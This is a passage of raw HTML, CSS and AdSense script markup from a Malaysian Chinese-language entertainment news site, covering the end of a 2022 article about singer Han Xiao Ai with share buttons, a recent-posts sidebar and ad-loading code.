i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.woah.my%2F2022%2F09%2F21%2Fhan-xiao-ai-wei-xin-ge-ba-zi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E9%9F%A9%E6%99%93%E5%97%B3%E4%B8%BA%E6%96%B0%E6%AD%8C%E6%8A%8A%E8%87%AA%E5%B7%B1%E2%80%9C%E9%80%BC%E5%88%B0%E6%9C%80%E6%AD%BB%E2%80%9D+%E7%8B%82%E6%93%8D%E8%88%9E%E8%B9%88%E6%83%A8%E5%8F%97%E4%BC%A4&url=https%3A%2F%2Fwww.woah.my%2F2022%2F09%2F21%2Fhan-xiao-ai-wei-xin-ge-ba-zi%2F&via=woah.my" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E9%9F%A9%E6%99%93%E5%97%B3%E4%B8%BA%E6%96%B0%E6%AD%8C%E6%8A%8A%E8%87%AA%E5%B7%B1%E2%80%9C%E9%80%BC%E5%88%B0%E6%9C%80%E6%AD%BB%E2%80%9D+%E7%8B%82%E6%93%8D%E8%88%9E%E8%B9%88%E6%83%A8%E5%8F%97%E4%BC%A4 %0A%0A https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/&text=%E9%9F%A9%E6%99%93%E5%97%B3%E4%B8%BA%E6%96%B0%E6%AD%8C%E6%8A%8A%E8%87%AA%E5%B7%B1%E2%80%9C%E9%80%BC%E5%88%B0%E6%9C%80%E6%AD%BB%E2%80%9D+%E7%8B%82%E6%93%8D%E8%88%9E%E8%B9%88%E6%83%A8%E5%8F%97%E4%BC%A4" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.woah.my/2022/09/21/yu-shu-xin-qin-ye-ye-jing-xi/">虞书欣亲爷爷惊喜客串《两个人的小森林》网友：原来是遗传</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.woah.my/2022/09/21/bu-yong-da-fei-ji-ye-neng-tan/">【不用搭飞机也能探索泰国之美！】#DiscoverSiam体验多种泰国丰富文化！</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.woah.my/author/woahmy/">Woah! MY</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Woah! MY"><meta itemprop="url" content="https://www.woah.my/author/woahmy/"></span><meta itemprop="datePublished" content="2022-09-21T02:49:37+08:00"><meta itemprop="dateModified" content="2022-09-21T02:49:37+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png"></span><meta itemprop="name" content="WOAH.MY"></span><meta itemprop="headline " content="韩晓嗳为新歌把自己“逼到最死” 狂操舞蹈惨受伤"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="523"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_4 td_block_template_13 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "4848272546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "4848272546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "4848272546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "4848272546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_17 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_17 {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin: 3px 3px 29px;
                padding: 12px 0 11px;
                line-height: 1;
                position: relative;
                text-align: center;
                border: 1px solid var(--td_header_color, #111);
                background-color: var(--td_theme_color, #fff);
                top: -3px;
            }
            .td_block_template_17 .td-block-title > * {
                color: var(--td_text_header_color, #111);
                margin: 0 15px;
            }
            .td_block_template_17 .td-block-title:before {
                content: '';
                height: 100%;
                position: absolute;
                top: 4px;
                left: -4px;
                right: -4px;
                border: 1px solid var(--td_header_color, #111);
                background-color: var(--td_header_color, #111);
                z-index: -1;
            }
            .td_block_template_17 .td-block-title:after {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                right: 0;
                margin: 3px auto 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 8px 8px 0 8px;
                border-color: var(--td_header_color, #111) transparent transparent transparent;
            }
            .td_block_template_17 .td-block-title-wrap {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                z-index: 2;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #111;
                top: -3px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #111;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-right: 5px;
                }
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            .td_block_template_17.widget,
            .td_block_template_17.td_block_social_counter {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-related-title a {
                margin-right: 10px;
                margin-left: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-related-title a {
                    margin: 0 8px !important;
                    font-size: 14px;
                }
            }
            .td_block_template_17 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more {
                padding-right: 5px;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span {
                display: none;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 22px;
                padding-left: 26px;
            }
            
            

            
            .tdi_5 .td-block-title {
                background-color: white !important;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u6700\u8fd1\u66f4\u65b0","custom_url":"","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"white","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","m6_tl":"28","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-131337","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "14522";
block_tdi_5.header_color = "white";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2905";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近更新</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/29/2026-bing-wu-ma-nian-yun-shi/"  rel="bookmark" class="td-image-wrap " title="【2026丙午马年运势】大马人必看！简少年独家批命：今年“越躺越兴旺发”？12生肖最全开运懒人包！" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="【2026丙午马年运势】大马人必看！简少年独家批命：今年“越躺越兴旺发”？12生肖最全开运懒人包！" data-src="https://www.woah.my/wp-content/uploads/2026/01/jian-shao-nian-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/jian-shao-nian-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/jian-shao-nian-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/jian-shao-nian-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/jian-shao-nian-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/jian-shao-nian-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【2026丙午马年运势】大马人必看！简少年独家批命：今年“越躺越兴旺发”？12生肖最全开运懒人包！" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/29/2026-bing-wu-ma-nian-yun-shi/"  rel="bookmark" title="【2026丙午马年运势】大马人必看！简少年独家批命：今年“越躺越兴旺发”？12生肖最全开运懒人包！">【2026丙午马年运势】大马人必看！简少年独家批命：今年...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:50:28+08:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/29/pao-de-kuai-bu-zhong-yao-pao/"  rel="bookmark" class="td-image-wrap " title="跑得快不重要，跑得久才赢！明光老师教你2026火马年“躺平式开运”！" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="跑得快不重要，跑得久才赢！明光老师教你2026火马年“躺平式开运”！" data-src="https://www.woah.my/wp-content/uploads/2026/01/mingguang-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/mingguang-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/mingguang-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/mingguang-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/mingguang-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/mingguang-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="跑得快不重要，跑得久才赢！明光老师教你2026火马年“躺平式开运”！" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/29/pao-de-kuai-bu-zhong-yao-pao/"  rel="bookmark" title="跑得快不重要，跑得久才赢！明光老师教你2026火马年“躺平式开运”！">跑得快不重要，跑得久才赢！明光老师教你2026火马年“躺...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:09:29+08:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/29/rose-zi-pu-wei-duo-gou-zi-ban/"  rel="bookmark" class="td-image-wrap " title="Rosé自曝为躲狗仔“扮老奶奶”约会！被前任PUA经历成新歌灵感" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Rosé自曝为躲狗仔“扮老奶奶”约会！被前任PUA经历成新歌灵感" data-src="https://www.woah.my/wp-content/uploads/2026/01/rose6-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/rose6-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/rose6-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/rose6-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/rose6-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/rose6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Rosé自曝为躲狗仔“扮老奶奶”约会！被前任PUA经历成新歌灵感" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/29/rose-zi-pu-wei-duo-gou-zi-ban/"  rel="bookmark" title="Rosé自曝为躲狗仔“扮老奶奶”约会！被前任PUA经历成新歌灵感">Rosé自曝为躲狗仔“扮老奶奶”约会！被前任PUA经历成...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:35:43+08:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/29/suriaklcc-ma-nian-da-zao-dong/"  rel="bookmark" class="td-image-wrap " title="Suria KLCC马年打造东方骏马旋转木马！中庭化身梦幻新春场景" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Suria KLCC马年打造东方骏马旋转木马！中庭化身梦幻新春场景" data-src="https://www.woah.my/wp-content/uploads/2026/01/klcccny2026-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/klcccny2026-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/klcccny2026-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/klcccny2026-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/klcccny2026-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/klcccny2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Suria KLCC马年打造东方骏马旋转木马！中庭化身梦幻新春场景" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/29/suriaklcc-ma-nian-da-zao-dong/"  rel="bookmark" title="Suria KLCC马年打造东方骏马旋转木马！中庭化身梦幻新春场景">Suria KLCC马年打造东方骏马旋转木马！中庭化身梦...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T02:49:20+08:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/29/ya-hang-xie-shou-hyrox-zhan/"  rel="bookmark" class="td-image-wrap " title="亚航携手HYROX展开跨界合作连结亚太健身与生活社群" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="亚航携手HYROX展开跨界合作连结亚太健身与生活社群" data-src="https://www.woah.my/wp-content/uploads/2026/01/aahyrox-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/aahyrox-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/aahyrox-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/aahyrox-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/aahyrox-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/aahyrox-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="亚航携手HYROX展开跨界合作连结亚太健身与生活社群" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/29/ya-hang-xie-shou-hyrox-zhan/"  rel="bookmark" title="亚航携手HYROX展开跨界合作连结亚太健身与生活社群">亚航携手HYROX展开跨界合作连结亚太健身与生活社群</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T01:43:23+08:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="custom_html-3" class="widget_text td_block_template_13 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><br></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_13 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}.tdi_6 .td_spot_img_all img,.tdi_6 .td_spot_img_tl img,.tdi_6 .td_spot_img_tp img,.tdi_6 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2871302932");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
